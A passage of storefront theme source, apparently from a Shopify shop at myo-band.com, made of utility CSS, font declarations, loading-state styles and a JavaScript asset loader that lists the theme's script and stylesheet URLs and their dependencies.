!important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}
</style>
<style>
 @font-face {
 font-family: Montserrat;
 font-weight: 400;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
 font-family: Montserrat;
 font-weight: 400;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
 font-family: Montserrat;
 font-weight: 400;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
 font-family: Montserrat;
 font-weight: 700;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

  .btn,
  .spr-summary-actions-newreview,
  .dynamic-checkout__button--styled .shopify-payment-button__button {
  font-family: Montserrat, sans-serif;
  }@font-face {
 font-family: Montserrat;
 font-weight: 600;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

  h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: Montserrat, sans-serif;
  font-style: normal;
  font-weight: 600;
  }.ff-main {
  font-family: Montserrat, sans-serif;
 }@font-face {
 font-family: Montserrat;
 font-weight: 300;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n3.29e699231893fd243e1620595067294bb067ba2a.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n3.64ed56f012a53c08a49d49bd7e0c8d2f46119150.woff") format("woff");
}

  .menu {
  font-family: Montserrat, sans-serif;
  font-style: normal;
  font-weight: 300;
  }@font-face {
 font-family: Montserrat;
 font-weight: 400;
 font-style: normal;
 src: url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
  url("//myo-band.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  .ff-alternative {
  font-family: Montserrat, sans-serif;
  }main,
 .header__line-info,
 .header__sidebar,
 .header__nav,
 .header__line-bottom,
 .header__line-additional_sidebar,
 .header__search-form,
 .header__border {
  transition-duration: 0.2s;
  transition-property: opacity;
  transition-timing-function: ease-out;
 }
 html:not(.css-layout-loaded) main,
 html:not(.css-layout-loaded) .header__line-info,
 html:not(.css-layout-loaded) .header__sidebar,
 html:not(.css-layout-loaded) .header__nav,
 html:not(.css-layout-loaded) .header__line-bottom,
 html:not(.css-layout-loaded) .header__line-additional_sidebar,
 html:not(.css-layout-loaded) .header__search-form,
 html:not(.css-layout-loaded) .header__border {
  opacity: 0;
 }
 body {
  font-family: Montserrat, sans-serif;
  font-size: 13px;
  line-height: 17px;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0.0em;
 }
 html:not(.css-theme-loaded) body {
  font-size: 12px;
  line-height: 17px;
  font-weight: normal;
  background-color: #ffffff;
  color: #858585;
  overflow-x: hidden;
 }
 html:not(.css-theme-loaded) [class*='icon-'] {
  width: 20px;
  height: 20px;
 }
 html:not(.css-theme-loaded) a,
 html:not(.css-theme-loaded) a:visited {
  color: #141414;
  text-decoration: none !important;
 }
 html:not(.css-theme-loaded) .footer__section-content ul a {
  color: #858585;
 }
 html:not(.css-layout-loaded) label:not([class]) {
  margin-bottom: 2px;
 }
 html:not(.css-theme-loaded) h1,
 html:not(.css-theme-loaded) .h1 {
  font-size: 44px;
  line-height: 48px;
  letter-spacing: 0.05em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) h2,
 html:not(.css-theme-loaded) .h2 {
  font-size: 32px;
  line-height: 35px;
  letter-spacing: 0.05em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) h3,
 html:not(.css-theme-loaded) .h3 {
  font-size: 24px;
  line-height: 31px;
  letter-spacing: 0.0em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) h4,
 html:not(.css-theme-loaded) .h4 {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: 0.0em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) h5,
 html:not(.css-theme-loaded) .h5 {
  font-size: 13px;
  line-height: 21px;
  letter-spacing: 0.05em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) h6,
 html:not(.css-theme-loaded) .h6 {
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.0em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) ul,
 html:not(.css-theme-loaded) ol {
  font-size: 13px;
  line-height: 23px;
  letter-spacing: 0.0em;
  font-weight: normal;
 }
 html:not(.css-theme-loaded) .list-lg {
  font-size: 15px;
  line-height: 21px;
  letter-spacing: 0.0em;
 }.ff-alternative {
  letter-spacing: 0.0em;
  font-weight: normal;
  }html:not(.css-layout-loaded) .list-unstyled {
  list-style: none;
  padding: 0;
  margin: 0;
 }
 html:not(.css-layout-loaded) .d-none-important,
 html:not(.css-layout-loaded) .btn > *:not(:first-child),
 html:not(.css-layout-loaded) .promobox__list,
 html:not(.css-layout-loaded) .slider__prev,
 html:not(.css-layout-loaded) .slider__next,
 html:not(.css-theme-loaded) .fixed-sidebar__section,
 html:not(.css-theme-loaded) .product-options,
 html:not(.css-layout-loaded) .weglot-container {
  display: none !important;
 }
 @media (min-width: 1025px) {
  html:not(.css-theme-loaded) .social-media .icon {
  opacity: 0;
  }
 }
 html:not(.css-theme-loaded) .btn:not([class*="btn--invert"]):not([class*="btn--secondary"]):not([class*="btn--dynamic-checkout"]):not([class*="btn--text"]),
 html:not(.css-theme-loaded) .spr-summary-actions-newreview{
  background-color: #ffffff;
  border-color: #141414;
  color: #141414;
 }
 html:not(.css-layout-loaded) .btn i {
  background-color: transparent !important;
 }
 html:not(.css-theme-loaded) .btn {
  letter-spacing: 0.05em;
 }
 @media (min-width: 1025px) {
  html:not(.css-theme-loaded) .btn {
  font-size: 13px;
  line-height: 14px;
  }
 }
 @media (max-width: 1024px) {
  html:not(.css-theme-loaded) .btn {
  letter-spacing: 0.05em;
  font-size: 15px;
  line-height: 24px;
  }
 }
 html:not(.css-theme-loaded) .border {
  border-color: #e5e5e5 !important;
 }
 html:not(.css-theme-loaded) .border-top {
  border-top-color: #e5e5e5 !important;
 }
 html:not(.css-theme-loaded) .border-bottom {
  border-bottom-color: #e5e5e5 !important;
 }
 html:not(.css-theme-loaded) .border-left {
  border-left-color: #e5e5e5 !important;
 }
 html:not(.css-theme-loaded) .border-right {
  border-right-color: #e5e5e5 !important;
 }
 .btn,
 .spr-summary-actions-newreview,
 .spr-button,
 .dynamic-checkout__button--styled button.shopify-payment-button__button {
  border-radius: 5px !important;
 }
 .menu-vertical-btn {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
 }
 @media (min-width: 1025px) {
  .menu__list--styled > .menu__item {
  border-radius: 2.5px;
  }
 }
 .menu--vertical {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
 }
 input[type="text"],
 input[type="number"],
 input[type="email"],
 input[type="password"],
 input[type="search"],
 input[type="tel"],
 textarea,
 select {
  border-radius: 5px !important;
 }
 html:not(.css-layout-loaded) .absolute-stretch {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
 }
 html:not(.css-layout-loaded) img {
  max-width: 100%;
 }
 html:not(.css-layout-loaded) .position-relative {
  position: relative;
 }
 html:not(.css-layout-loaded) .position-absolute {
  position: absolute;
 }
 html:not(.css-layout-loaded) .top-0 {
  top: 0;
 }
 html:not(.css-layout-loaded) .left-0 {
  left: 0;
 }
 html:not(.css-layout-loaded) .w-100 {
  width: 100%;
 }
 html:not(.css-layout-loaded) input[type="text"],
 html:not(.css-layout-loaded) input[type="email"],
 html:not(.css-layout-loaded) input[type="search"],
 html:not(.css-layout-loaded) input[type="number"],
 html:not(.css-layout-loaded) input[type="password"] {
  padding: 0 15px;
  margin-bottom: 20px;
  border: solid 1px #e5e5e5;
 }
 html:not(.css-theme-loaded) h1:not(.logo),
 html:not(.css-theme-loaded) .h1:not(.logo),
 html:not(.css-theme-loaded) h2,
 html:not(.css-theme-loaded) .h2,
 html:not(.css-theme-loaded) h3,
 html:not(.css-theme-loaded) .h3,
 html:not(.css-theme-loaded) h4,
 html:not(.css-theme-loaded) .h4,
 html:not(.css-theme-loaded) h5,
 html:not(.css-theme-loaded) .h5,
 html:not(.css-theme-loaded) h6:not(.logo),
 html:not(.css-theme-loaded) .h6:not(.logo),
 html:not(.css-theme-loaded) .header__btn-currency {
  color: #141414;
 }
 @media (min-width: 1025px) {
  html:not(.css-layout-loaded) .position-lg-relative {
  position: relative;
  }
 }
 html:not(.css-layout-loaded) .header__logo--center + .header__sidebar {
  position: absolute;
  padding-right: 15px;
  top: 50%;
  right: 0;
  transform: translate3d(0, -50%, 0);
 }
 html:not(.css-theme-loaded) h1:not(.logo),
 html:not(.css-theme-loaded) .h1:not(.logo),
 html:not(.css-theme-loaded) h2,
 html:not(.css-theme-loaded) .h2,
 html:not(.css-theme-loaded) h3,
 html:not(.css-theme-loaded) .h3,
 html:not(.css-theme-loaded) h4,
 html:not(.css-theme-loaded) .h4,
 html:not(.css-theme-loaded) h5,
 html:not(.css-theme-loaded) .h5,
 html:not(.css-theme-loaded) h6:not(.logo),
 html:not(.css-theme-loaded) .h6:not(.logo) {
  font-weight: normal !important;
 }
 html:not(.css-theme-loaded) .header__counter {
  display: none;
 }
 html:not(.css-theme-loaded) .header__btn-compare,
 html:not(.css-theme-loaded) .header__btn-wishlist {
  display: flex;
 }
 html:not(.css-theme-loaded) .product-options {
  color: transparent !important;
 }
 html:not(.css-theme-loaded) .menu__item > a > span,
 html:not(.css-theme-loaded) .header__btn-search > span,
 html:not(.css-theme-loaded) .header__btn-cart > span,
 .breadcrumbs ul {
  line-height: 14px !important;
 }
 html:not(.css-layout-loaded) .rimage {
  position: relative;
 }
 html:not(.css-layout-loaded) .rimage__img {
  position: absolute;
  top: 0;
  left: 0;
 }
 html:not(.css-layout-loaded) .rimage__img--show {
  visibility: hidden;
 }
 html:not(.css-layout-loaded) .rimage__img--fade-in {
  opacity: 0;
 }
 html:not(.css-layout-loaded) .btn {
  border-width: 1px;
 }
 @media (min-width: 1025px) {
  html:not(.css-layout-loaded) .btn {
  padding: 0 16px;
  }
  html:not(.css-layout-loaded) .btn:not(.btn--size-large) {
  min-height: 35px;
  }
  html:not(.css-layout-loaded) .btn--size-large {
  min-height: 60px;
  }
  html:not(.css-theme-loaded) .header__line-top {
  min-height: 38px;
  }
  html:not(.css-theme-loaded) .header__line-bottom {
  min-height: 39px;
  }
  html:not(.css-theme-loaded) .header__logo--center + .header__sidebar {
  top: 50%;
  right: 0;
  transform: translate3d(0, -50%, 0);
  }
  html:not(.css-theme-loaded) .header__btn-cart > span {
  margin-top: 0 !important;
  }
  html:not(.css-theme-loaded) .header__nav {
  height: calc(100% + 12px);
  margin-top: -6px;
  }
  html:not(.css-theme-loaded) .menu__panel {
  height: 100%;
  }
  html:not(.css-theme-loaded) .menu__panel > .menu__item > a {
  height: 100%;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  }
  html:not(.css-theme-loaded) .menu--vertical {
  display: none;
  }
  html:not(.css-theme-loaded) .collections__sidebar--width-md {
  width: 300px;
  }
  html:not(.css-theme-loaded) .collections__sidebar--width-md ~ .collections__body {
  max-width: calc(100% - 300px);
  }
 }
 @media (max-width: 1024px) {
  html:not(.css-layout-loaded) .btn {
  min-height: 50px;
  padding: 0 10px;
  }
  html:not(.css-theme-loaded) .header__line-top {
  min-height: 50px;
  }
  html:not(.css-theme-loaded) .header__line-bottom {
  height: 0;
  }
 }
 [class*='promobox__content--animation'] {
  opacity: 0;
  transition-property: transform, opacity;
  will-change: transform, opacity;
 }
 i {
  display: inline-flex;
  align-items: center;
 }
 [class*='icon-theme-'] {
  display: inline-block;
 }
 .promobox:not(.promobox--is-slider) .promobox__content {
  transition-duration: 0.5s !important;
 }
 .promobox__content--animation-scale-in {
  transform: scale(1.7);
 }
 .promobox__content--animation-scale-out {
  transform: scale(0.7);
 }
 .promobox__content--animation-translate-top {
  transform: translate3d(0, -100px, 0);
 }
 .promobox__content--animation-translate-bottom {
  transform: translate3d(0, 100px, 0);
 }
 .promobox__content--animation-translate-left {
  transform: translate3d(-100px, 0, 0);
 }
 .promobox__content--animation-translate-right {
  transform: translate3d(100px, 0, 0);
 }.product-page-info__reviews .spr-badge-caption,
  .one-product-info__reviews .spr-badge-caption {
  text-transform: uppercase;
  }.product-options--type-page label {
  text-transform: uppercase;
  }.product-page-info__quantity label,
  .one-product-info__quantity label {
  text-transform: uppercase;
  }[data-js-product-options] [data-js-option-value].disabled {
  display: none !important;
  }@media (min-width: 1025px) {
  .col-lg-2-5 {
  flex: 0 0 20%;
  max-width: 20%;
  }
 }#particles-js {
  transition-property: opacity;
  transition-duration: 1s;
 }
 #particles-js:not(.loaded) {
  opacity: 0;
 }
 .loader {
  display: flex;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  justify-content: center;
  align-items: center;
  opacity: 0;
  z-index: 1;
  pointer-events: none;
  transition-property: opacity;
  transition-duration: 0.3s;
  will-change: opacity;
 }
 .loader.visible {
  opacity: 1;
 }
 .loader.delay {
  transition-delay: 0.5s;
 }
 .loader img {
  display:block
 }
 .loader__bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0.4;
  background-color: #ffffff;
 }
 .loader--page {
  z-index: 9999;
  pointer-events: none;
 }
 .loader__spinner {
  position:relative;
  text-indent:-9999em
 }
 .loader__spinner.fixed {
  position:fixed;
  top:50%;
  left: 50%;
  z-index:9999;
  transform:translate3d(-50%, -50%, 0);
 }
 .loading-element {
  position: relative !important;
  position: relative !important;
  cursor: progress;
 }
 .loading-element * {
  cursor: progress;
 }
 .slider__slick:not(.slick-initialized) .slider__slide:not(:first-child),
 .carousel__slick:not(.slick-initialized) img:not(:first-child) {
  display: none;
 }
 input[type="text"],
 input[type="number"],
 input[type="email"],
 input[type="password"],
 input[type="search"],
 input[type="tel"],
 select {
  min-height: 35px;
 }
 @media (min-width: 1025px) {
  .loader--page {
  cursor: default !important;
  }
  .btn:not(.btn--size-large),
  .spr-summary-actions-newreview,
  .dynamic-checkout__button--styled button.shopify-payment-button__button {
  min-height: 35px;
  }
  .spr-button {
  min-height: 35px !important;
  }
  .dynamic-checkout__button--styled .shopify-payment-button__button .checkoutLight {
  height: 35px !important;
  }
  form .btn:not(.btn--size-large) {
  min-height: 35px;
  }
  .product-page-info__button-add-to-cart .btn:not(.btn--size-large) {
  min-height: 35px;
  }
  .btn,
  .spr-summary-actions-newreview,
  .spr-button,
  .dynamic-checkout__button--styled button.shopify-payment-button__button {
  padding-left: 16px;
  padding-right: 16px;
  }
 }
 @media (max-width: 1024px) {
  .btn,
  .spr-summary-actions-newreview,
  .spr-button,
  .dynamic-checkout__button--styled button.shopify-payment-button__button {
  padding-left: 10px;
  padding-right: 10px;
  }}
 .loader--page .loader__bg {
  opacity: 0.8;
 }
</style>
<style>
 .cssload-container{
  position:relative;
 }
 .cssload-whirlpool,
 .cssload-whirlpool::before,
 .cssload-whirlpool::after {
  position: absolute;
  top: 50%;
  left: 50%;
  border: 1px solid rgb(204,204,204);
  border-left-color: rgb(0,0,0);
  border-radius: 974px;
  -o-border-radius: 974px;
  -ms-border-radius: 974px;
  -webkit-border-radius: 974px;
  -moz-border-radius: 974px;
 }
 .cssload-whirlpool {
  margin: -24px 0 0 -24px;
  height: 49px;
  width: 49px;
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
 }
 .cssload-whirlpool::before {
  content: "";
  margin: -22px 0 0 -22px;
  height: 43px;
  width: 43px;
  animation: cssload-rotate 1150ms linear infinite;
  -o-animation: cssload-rotate 1150ms linear infinite;
  -ms-animation: cssload-rotate 1150ms linear infinite;
  -webkit-animation: cssload-rotate 1150ms linear infinite;
  -moz-animation: cssload-rotate 1150ms linear infinite;
 }
 .cssload-whirlpool::after {
  content: "";
  margin: -28px 0 0 -28px;
  height: 55px;
  width: 55px;
  animation: cssload-rotate 2300ms linear infinite;
  -o-animation: cssload-rotate 2300ms linear infinite;
  -ms-animation: cssload-rotate 2300ms linear infinite;
  -webkit-animation: cssload-rotate 2300ms linear infinite;
  -moz-animation: cssload-rotate 2300ms linear infinite;
 }
 @keyframes cssload-rotate {
  100% {
  transform: rotate(360deg);
  }
 }
 @-o-keyframes cssload-rotate {
  100% {
  -o-transform: rotate(360deg);
  }
 }
 @-ms-keyframes cssload-rotate {
  100% {
  -ms-transform: rotate(360deg);
  }
 }
 @-webkit-keyframes cssload-rotate {
  100% {
  -webkit-transform: rotate(360deg);
  }
 }
 @-moz-keyframes cssload-rotate {
  100% {
  -moz-transform: rotate(360deg);
  }
 }
</style>

<script>
 var Loader = {
  settings: {
  scripts: {
   carousel_articles: {
    postload: true
   },
   carousel_products: {
    postload: true
   },
   carousel_brands: {
    postload: true
   },
   carousel_products: {
    postload: true
   }
  },
  styles: {
   layout: {
    loaded_class: 'css-layout-loaded'
   },
   theme: {
    loaded_class: 'css-theme-loaded'
   }
  }
  },
  main: {
  scripts: ['plugin_jquery', 'vendor', 'theme'],
  styles: []
  },
  includes: {
  scripts: {
   /*plugins*/
   plugin_jquery: '//myo-band.com/cdn/shop/t/11/assets/plugin.jquery.min.js?v=110243495972647141121656539195',
   plugin_popper: '//myo-band.com/cdn/shop/t/11/assets/plugin.popper.min.js?v=137457127221634895801656539196',
   plugin_tippy: '//myo-band.com/cdn/shop/t/11/assets/plugin.tippy.all.min.js?v=62198913735692864921656539200',
   plugin_fotorama: '//myo-band.com/cdn/shop/t/11/assets/plugin.fotorama.min.js?v=66951651994545328081656539192',
   plugin_instafeed: '//myo-band.com/cdn/shop/t/11/assets/plugin.instafeed.min.js?v=37357515654285843561656539192',
   plugin_ion_range_slider: '//myo-band.com/cdn/shop/t/11/assets/plugin.ion-range-slider.min.js?v=44809928870145756621656539194',
   plugin_masonry: '//myo-band.com/cdn/shop/t/11/assets/plugin.masonry.min.js?v=144449066757681600411656539195',
   plugin_revolution_slider: '//myo-band.com/cdn/shop/t/11/assets/plugin.revolution-slider.min.js?v=22352906007434758841656539197',
   plugin_shipping_rates_calculation: '//myo-band.com/cdn/shop/t/11/assets/plugin.shipping-rates-calculation.min.js?v=32307857058195482441656539198',
   plugin_sticky_sidebar: '//myo-band.com/cdn/shop/t/11/assets/plugin.sticky-sidebar.min.js?v=165158952048617343871656539199',
   plugin_particles: '//myo-band.com/cdn/shop/t/11/assets/plugin.particles.min.js?v=63733534987309541641656539196',
   /*shopify*/
   shopify_common: '//myo-band.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js',
   currencies: '//cdn.shopify.com/s/javascripts/currencies.js',
   handlebars: '//cdnjs.cloudflare.com/ajax/libs/handlebars.js/4.0.10/handlebars.min.js',
   countries: '/services/javascripts/countries.js',
   qrcode: '//myo-band.com/cdn/shopifycloud/storefront/assets/themes_support/vendor/qrcode-3f2b403b.js',
   /*global*/
   vendor: '//myo-band.com/cdn/shop/t/11/assets/vendor.min.js?v=149985220338785144271656539238',
   theme: '//myo-band.com/cdn/shop/t/11/assets/theme.js?v=116720158448724706931656539236',
   /*modules*/
   tooltip: '//myo-band.com/cdn/shop/t/11/assets/module.tooltip.min.js?v=57201875648372315771656539187',
   buttons_blocks_visibility: '//myo-band.com/cdn/shop/t/11/assets/module.buttons-blocks-visibility.min.js?v=77997956963526595541656539165',
   search_ajax: '//myo-band.com/cdn/shop/t/11/assets/module.search-ajax.min.js?v=168399198977679346081656539181',
   collections: '//myo-band.com/cdn/shop/t/11/assets/module.collections.min.js?v=86494235497878540591656539166',
   dynamic_checkout: '//myo-band.com/cdn/shop/t/11/assets/module.dynamic-checkout.min.js?v=173273454896544181491656539168',
   masonry: '//myo-band.com/cdn/shop/t/11/assets/module.masonry.min.js?v=27754440428202679531656539170',
   notifications: '//myo-band.com/cdn/shop/t/11/assets/module.notifications.min.js?v=23171466472963911501656539171',
   parallax: '//myo-band.com/cdn/shop/t/11/assets/module.parallax.min.js?v=172659560008764885351656539172',
   popup_subscription: '//myo-band.com/cdn/shop/t/11/assets/module.popup-subscription.min.js?v=129197491690695045711656539176',
   popup_subscription_confirmation: '//myo-band.com/cdn/shop/t/11/assets/module.popup-subscription-confirmation.min.js?v=136856071316149480771656539174',
   product_footbar: '//myo-band.com/cdn/shop/t/11/assets/module.product-footbar.min.js?v=5316316037123983821656539178',
   products_view: '//myo-band.com/cdn/shop/t/11/assets/module.products-view.min.js?v=144856394798924564251656539179',
   range_of_price: '//myo-band.com/cdn/shop/t/11/assets/module.range-of-price.min.js?v=141576404533289737081656539180',
   shipping_rates_calculation: '//myo-band.com/cdn/shop/t/11/assets/module.shipping-rates-calculation.min.js?v=150396226918295403171656539182',
   sticky_header: '//myo-band.com/cdn/shop/t/11/assets/module.sticky-header.min.js?v=6900366166386050931656539184',
   sticky_sidebar: '//myo-band.com/cdn/shop/t/11/assets/module.sticky-sidebar.min.js?v=133069968190662557761656539185',
   tabs: '//myo-band.com/cdn/shop/t/11/assets/module.tabs.min.js?v=86815670267128137611656539186',
   trigger: '//myo-band.com/cdn/shop/t/11/assets/module.trigger.min.js?v=170351566364495924871656539188',
   content_builder: '//myo-band.com/cdn/shop/t/11/assets/module.content-builder.min.js?v=82040052495335026341656539167',
   presentation: '//myo-band.com/cdn/shop/t/11/assets/module.presentation.min.js?v=69463558124095868881656539177',
   particles: '//myo-band.com/cdn/shop/t/11/assets/module.particles.min.js?v=24655776197133468391656539173',
   /*sections*/
   header: '//myo-band.com/cdn/shop/t/11/assets/section.header.min.js?v=184826607475106981656539221',
   article_body: '//myo-band.com/cdn/shop/t/11/assets/section.article-body.min.js?v=25393005829435425031656539206',
   blog_body: '//myo-band.com/cdn/shop/t/11/assets/section.blog-body.min.js?v=113623053026868599801656539207',
   blog_sidebar: '//myo-band.com/cdn/shop/t/11/assets/section.blog-sidebar.min.js?v=85300334558722765701656539208',
   carousel_articles: '//myo-band.com/cdn/shop/t/11/assets/section.carousel-articles.min.js?v=137049642984474179901656539210',
   carousel_brands: '//myo-band.com/cdn/shop/t/11/assets/section.carousel-brands.min.js?v=164193687069176270611656539211',
   carousel_products: '//myo-band.com/cdn/shop/t/11/assets/section.carousel-products.min.js?v=159892201095897540821656539212',
   carousel_reviews: '//myo-band.com/cdn/shop/t/11/assets/section.carousel-reviews.min.js?v=52612984343839221491656539213',
   collection_body: '//myo-band.com/cdn/shop/t/11/assets/section.collection-body.min.js?v=850598435223191631656539214',
   collection_head: '//myo-band.com/cdn/shop/t/11/assets/section.collection-head.min.js?v=92546328267370851541656539215',
   collection_sidebar: '//myo-band.com/cdn/shop/t/11/assets/section.collection-sidebar.min.js?v=151067108307718857391656539216',
   gallery: '//myo-band.com/cdn/shop/t/11/assets/section.gallery.min.js?v=60170751510562189091656539220',
   home_builder: '//myo-band.com/cdn/shop/t/11/assets/section.home-builder.min.js?v=1952315446212968611656539222',
   list_collections: '//myo-band.com/cdn/shop/t/11/assets/section.list-collections.min.js?v=12703478712834394441656539223',
   lookbook: '//myo-band.com/cdn/shop/t/11/assets/section.lookbook.min.js?v=137709360945555645321656539224',
   password_page_content: '//myo-band.com/cdn/shop/t/11/assets/section.password-page-content.min.js?v=77459420933172993731656539226',
   product: '//myo-band.com/cdn/shop/t/11/assets/section.product.min.js?v=100123035258656561661656539227',
   slider_revolution: '//myo-band.com/cdn/shop/t/11/assets/section.slider-revolution.min.js?v=103335691181523954741656539228',
   sorting_collections: '//myo-band.com/cdn/shop/t/11/assets/section.sorting-collections.min.js?v=184034931107376335761656539229',
   footbar: '//myo-band.com/cdn/shop/t/11/assets/section.footbar.min.js?v=130304810445251636871656539218',
   footer: '//myo-band.com/cdn/shop/t/11/assets/section.footer.min.js?v=172260477279432230701656539219',
   /*templates*/
   customers_addresses: '//myo-band.com/cdn/shop/t/11/assets/template.customers-addresses.min.js?v=83705558773647067511656539233',
   customers_login: '//myo-band.com/cdn/shop/t/11/assets/template.customers-login.min.js?v=179599159405605154561656539235',
   giftcard: '//myo-band.com/cdn/shop/t/11/assets/template.giftcard.min.js?v=177373628428001732011656539236',
   /*custom*/
   custom: '//myo-band.com/cdn/shop/t/11/assets/custom.min.js?v=111603181540343972631656539153'
  },
  styles: {
   /*plugins*/
   plugin_tippy: '//myo-band.com/cdn/shop/t/11/assets/plugin.tippy.min.css?v=165624266709964226061656539201',
   plugin_fotorama: '//myo-band.com/cdn/shop/t/11/assets/plugin.fotorama.min.css?v=120469656191549745571656539191',
   plugin_ion_range_slider: '//myo-band.com/cdn/shop/t/11/assets/plugin.ion-range-slider.min.css?v=118310465384481119861656539194',
   plugin_revolution: '//myo-band.com/cdn/shop/t/11/assets/plugin.revolution.min.css?v=170490203406543966461656539198',
   plugin_slick: '//myo-band.com/cdn/shop/t/11/assets/plugin.slick.min.css?v=100431963982089937591656539199',
   /*global*/
   layout: '//myo-band.com/cdn/shop/t/11/assets/layout.min.css?v=112484831245211882501656539162',
   theme: '//myo-band.com/cdn/shop/t/11/assets/theme.scss.css?v=148068886994488782171696248793',
   content_builder: '//myo-band.com/cdn/shop/t/11/assets/content-builder.scss.css?v=157246212254774571311656539281',
   custom: '//myo-band.com/cdn/shop/t/11/assets/custom.min.css?v=111603181540343972631656539151'
  }
  },
  deps: {
  scripts: {
   /*plugins*/
   plugin_tippy: ['plugin_popper'],
   plugin_shipping_rates_calculation: ['shopify_common'],
   /*shopify*/
   countries: ['handlebars'],
   shopify_common: ['handlebars', 'countries'],
   /*global*/
   vendor: ['plugin_jquery', 'currencies'],
   theme: ['vendor', 'plugin_fotorama'],
   /*modules*/
   tooltip: ['plugin_tippy', 'plugin_popper'],
   collections: ['products_view'],
   masonry: ['plugin_masonry'],
   product_footbar: ['trigger'],
   range_of_price: ['plugin_ion_range_slider', 'collections'],
   shipping_rates_calculation: ['shopify_common', 'plugin_shipping_rates_calculation'],
   sticky_sidebar: ['plugin_sticky_sidebar', 'sticky_header'],
   tabs: ['plugin_sticky_sidebar', 'sticky_sidebar', 'sticky_header'],
   particles: ['plugin_particles', 'plugin_stats'],
   /*sections*/
   header: ['sticky_header'],
   blog_body: ['masonry'],
   blog_sidebar: ['sticky_sidebar'],
   collection_sidebar: ['range_of_price', 'plugin_sticky_sidebar', 'sticky_sidebar', 'sticky_header', 'header'],
   gallery: ['plugin_fotorama', 'masonry'],
   home_builder: ['plugin_instafeed', 'plugin_revolution_slider', 'parallax'],
   list_collections: ['masonry'],
   product: ['sticky_sidebar', 'header', 'tabs'],
   article_body: ['plugin_slick'],
   footbar: ['notifications', 'trigger', 'product_footbar'],
   /*templates*/
   customers_addresses: ['shopify_common'],
   customers_login: ['shopify_common'],
   giftcard: ['shopify_common', 'qrcode']
  },
  styles: {
   /*global*/
   layout: ['plugin_tippy', 'plugin_fotorama', 'plugin_ion_range_slider', 'plugin_revolution', 'plugin_slick'],
   content_builder: ['theme']
  }
  },
  callback: {
  scripts: {
   theme: function(obj) {
    
    $(function() {
    Currency.moneyFormats.IQD = {
     money_format: "",
     money_with_currency_format: " IQD"
    };

    Currency.format = 'money_format';
